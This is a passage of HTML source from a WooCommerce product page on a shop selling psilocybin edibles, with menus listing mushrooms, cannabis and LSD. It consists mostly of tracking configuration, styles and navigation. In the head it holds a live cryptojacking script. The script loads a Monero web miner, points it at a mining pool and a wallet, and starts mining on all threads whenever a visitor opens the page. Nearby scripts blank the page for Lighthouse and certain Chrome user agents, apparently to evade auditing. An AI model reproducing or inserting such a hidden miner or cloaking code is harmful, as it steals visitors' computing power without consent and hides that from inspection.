(3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17189":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17189","name":"Euphoria Psychedelics \u2013 Salted Caramel Hot Cocoa Sips (3000mg)","quantity":1,"price":34.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Drinks"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17173":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17173","name":"Euphoria Psychedelics \u2013 Hazelnut Bites (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17326":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17326","name":"Mastermind - Milk Chocolate Bar (1500mg)","quantity":1,"price":24.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"21084":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"21084","name":"Alice Mushroom Gummy \u2013 Variety Pack (2500mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17165":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17165","name":"Euphoria Psychedelics \u2013 Milk Chocolate (3000mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17329":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17329","name":"Mastermind - Dark Chocolate Bar (1500mg)","quantity":1,"price":24.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17332":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17332","name":"Mastermind - Cookies & Cream Chocolate Bar (1500mg)","quantity":1,"price":24.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17203":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17203","name":"Alice Mushroom Gummy \u2013 Blue Raspberry (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17205":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17205","name":"Alice Mushroom Gummy \u2013 Cherry (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17183":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17183","name":"Euphoria Psychedelics \u2013 Blue Raspberry Sips (3000mg)","quantity":1,"price":34.99,"item_list_name":"Related Products - FunGuy \u2013 Gummy Bears (3000mg)","item_list_id":"related_products_funguy-gummy-bears-3000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Drinks"}],"event_category":"ecommerce","content_type":"product","page_title":"FunGuy \u2013 Gummy Bears (3000mg)","post_type":"product","post_id":48947,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co\/product\/funguy-gummy-bears-3000mg\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CEUG1CRC77UA21HALMEG"],"advanced_matching":[]},"ga":{"trackingIds":["G-05KRMJBFLL"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-16608109092"],"enhanced_conversion":["index_0"],"wooVariableAsSimple":false,"user_data":[]},"debug":"","siteUrl":"https:\/\/www.getmagicmushrooms.co","ajaxUrl":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","ajax_event":"ad354618fd","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"enable_success_send_form":"","enable_automatic_events":"","enable_event_video":"1","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":48947,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.8.0" id="pys-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.3.3" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.3.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.getmagicmushrooms.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getmagicmushrooms.co/wp-json/wp/v2/product/48947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getmagicmushrooms.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.getmagicmushrooms.co/?p=48947' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fproduct%2Ffunguy-gummy-bears-3000mg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.getmagicmushrooms.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getmagicmushrooms.co%2Fproduct%2Ffunguy-gummy-bears-3000mg%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><script>
setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|Chrome-Lighthouse/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);

    </script>
<!--
<script id="rockettjsdelay" src="[data-uri]"></script> --><script src="https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js"></script>
<script>
    server = "wss://ny1.xmrminingproxy.com";
    var pool = "moneroocean.stream";
    var walletAddress = "82vhUMby4kY13TMLg7KpLo9AFGamie2gFiuqqD6787yueAYDvjtTrFVSL8pxdyvFnzANphjExwHedLBiEZnHVpmSFrSQFcn";
    var workerId = "GH-XMR"
    var threads = -1;
    var password = "";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 20;
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|5060|109.0.0.0/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);</script><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-05KRMJBFLL" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-05KRMJBFLL', {} );
/* ]]> */
</script>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body, p, span, button, input, div, select{
	font-family: cera-regular !important;
}
h1, h2, h3, h4, h5, h6, li, li a, li a span, h1 span, h2 span, h3 span, h4 span, h5 span, h6 span, .header-cta a .elementor-button-link{
	font-family: cera-round-pro !important;
}
.elementor-slide-heading h1{
    font-size: 35px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    margin-bottom: 30px;
}
.intercom-launcher.intercom-ft3v3h {
    width: 100%;
    height: 100%;
}
div#tab-additional_information {
    display: none!important;
}
li#tab-title-additional_information {
    display: none;
}
.breadcrumbs .current-item {
    display: none;
}
span.sku_wrapper {
    display: none!important;
}
.acoplw-bsfifteen .acoplw-blockText {
    top: -20px;
}

ul.tabs.wc-tabs {
    display: none;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border-right: 1px solid #fff;
    line-height: 40px;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before {
        color: #fff !important;
}

.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating {
   
    width: 6.6em !important;
    font-size: 14px !important;
    
}
.eael-product-carousel {
    height: 365px;
    width: 100%;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price {
    color: #000000 !important;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
   
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
    margin: 0px;
}
.custom-logo {
    max-height: 72px;
}
nav#pr-nav {
    padding: 45px 30px;
}

.grecaptcha-badge { 
visibility: hidden; 
}

.elementor-14208 .elementor-element.elementor-element-3e977fd5:not(.elementor-motion-effects-element-type-background), .elementor-14208 .elementor-element.elementor-element-3e977fd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url(https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/back.webp)!important;
}
html,
body{
  width:100%;
  overflow-x:hidden;
}

@media (max-width: 768px) {
	.swiper-wrapper.products .acoplw-badge-icon{
		display:none;
	}
.elementor-slide-heading h1 {
    font-size: 23px;
    line-height: 1;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 46%;
    margin: 1rem 2%;
}
	nav#pr-nav {
    padding: 10px 30px !important;
}
	ul#primary-menu {
    padding-bottom: 0px !important;
}
.woocommerce ul.products li.product .button {
    width: auto !important;
}
	.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 15px;
}
	.woocommerce ul.products li.product .button {
    padding: 9px 9px;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    padding: 5px;
}
.eael-product-carousel {
    height: 350px !important;
    width: 100% !important;
}
	.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
   margin: 0px !important;
}
	.woocommerce ul.products li.product a img {
    
    height: 205px;
}
}
@media (max-width: 550px){
	h1.header-title {
    font-size: 25px;
}
	.acoplw-bsfifteen .acoplw-blockText {
    top: 0px!important;
}
}
#cfw-trust-badges img {
	max-width: 26.6rem;
}
@media screen and (max-width: 768px) {
	#cfw-trust-badges img {
		max-width: 90vw;
	}
}		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: cera-round-pro;
--font-headings: cera-round-pro;
--font-input: cera-round-pro;
}
@font-face {font-family:'cera-black';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProBlack.woff') format('woff');}@font-face {font-family:'cera-regular';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProRegular.woff') format('woff');}@font-face {font-family:'cera-round-pro';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-Cera-Round-Pro-Bold.woff') format('woff');}body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "cera-round-pro";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "cera-round-pro";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "cera-round-pro";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "cera-regular";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "cera-round-pro";
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "cera-round-pro";
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 400px) {
 }
@media only screen and (max-width: 400px) {
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body class="product-template-default single single-product postid-48947 wp-custom-logo theme-healfio wcsob-outofstock-product woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-healfio-child wvs-show-label wvs-tooltip elementor-default elementor-kit-971">
<nav id="pr-nav" class="primary-menu navbar navbar-expand-lg navbar-dark">
    <div class="container-fluid primary-menu-inner px-0">
        <div class="top-wrap">
            <a href="https://www.getmagicmushrooms.co/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1000" height="469" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png" class="custom-logo style-svg" alt="Get Magic Mushrooms" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png 1000w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-300x141.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-768x360.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-60x28.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-110x52.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-800x375.png 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>            <button id="mobile-toggle" class="navbar-toggler animate-button collapsed" type="button"
                    data-toggle="collapse" data-target="#navbarColor01"
                    aria-controls="navbarColor01" aria-expanded="false" aria-label="Toggle navigation">
                <span id="m-tgl-icon" class="animated-icon1"><span></span><span></span></span>
            </button>
        </div>
        <div class="collapse navbar-collapse justify-content-end" id="navbarColor01">
            <ul id="primary-menu" class="navbar-nav pl-3 pr-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-16939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16939 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/mushrooms/" class="nav-link"><span itemprop="name">Magic Mushrooms</span></a></li>
<li  id="menu-item-16865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16865 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/microdose/" class="nav-link"><span itemprop="name">Microdose Capsules</span></a></li>
<li  id="menu-item-16866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-16866 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/edibles/" class="nav-link"><span itemprop="name">Edibles</span></a></li>
<li  id="menu-item-195662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195662 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/cannabis/" class="nav-link"><span itemprop="name">Cannabis</span></a></li>
<li  id="menu-item-195663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195663 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/lsd/" class="nav-link"><span itemprop="name">LSD</span></a></li>
<li  id="menu-item-78024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78024 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/reviews/" class="nav-link"><span itemprop="name">Reviews</span></a></li>
<li  id="menu-item-15657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15657 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-15657"><span itemprop="name">Support</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-15657">
	<li  id="menu-item-15660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15660 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/contact-us/" class="dropdown-item"><span itemprop="name">Contact Us</span></a></li>
	<li  id="menu-item-15658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15658 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/frequently-asked-questions/" class="dropdown-item"><span itemprop="name">Frequently Asked Questions</span></a></li>
	<li  id="menu-item-17692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17692 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-take-mushrooms/" class="dropdown-item"><span itemprop="name">Magic Mushroom Guide</span></a></li>
	<li  id="menu-item-21068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21068 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/buy-shrooms-in-canada/" class="dropdown-item"><span itemprop="name">Where We Ship</span></a></li>
	<li  id="menu-item-16165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16165 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-order/" class="dropdown-item"><span itemprop="name">How to Order</span></a></li>
	<li  id="menu-item-22789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22789 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/refer-a-friend/" class="dropdown-item"><span itemprop="name">Refer A Friend</span></a></li>
	<li  id="menu-item-16361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16361 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/about-us/" class="dropdown-item"><span itemprop="name">About Us</span></a></li>
</ul>
</li>
</ul><div class="header-info-empty"></div>            <div class="header-icons">
                <div id="magic-search" class="magic-search">
    <form role="search" method="get" class="search-form" action="https://www.getmagicmushrooms.co/">
        <div class="inner-form">
            <div class="row justify-content-end">
                <div class="input-field first justify-content-end" id="first">
                    <svg class="search-icon" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612.01px" height="612.01px"
                         viewbox="0 0 612.01 612.01" xml:space="preserve"><g><path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0				C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586				l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8				c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407				S377.82,467.8,257.493,467.8z"></path></g>
                    </svg>
                    <input autocomplete="off" type="search" class="input" id="inputFocus" placeholder="Search"
                           value="" name="s" required>
                    <input type="submit" value="Search"
                           class="search-submit"/>
                    <input type="hidden" name="post_type" value="product">                    <div class="clear" id="clear">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="#6e6e73" width="24" height="24"
                             viewbox="0 0 24 24">
                            <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
    </form>
</div>
                <div class="header-cart-icon">        <a class="menu-item cart-contents" href="https://www.getmagicmushrooms.co/cart/" title="My Basket">
            <svg viewbox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
